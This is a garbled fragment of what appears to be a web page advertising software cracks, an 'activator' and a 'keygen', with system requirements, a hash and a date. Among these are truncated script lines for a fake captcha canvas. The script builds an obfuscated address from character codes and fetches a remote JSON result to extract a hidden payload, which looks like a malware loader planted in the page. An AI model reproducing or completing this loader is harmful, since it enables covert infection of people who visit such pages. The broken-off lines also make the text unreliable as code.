
Hash sum: e2018b17ea4eba2632e49
Last update: 2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
Enough for tools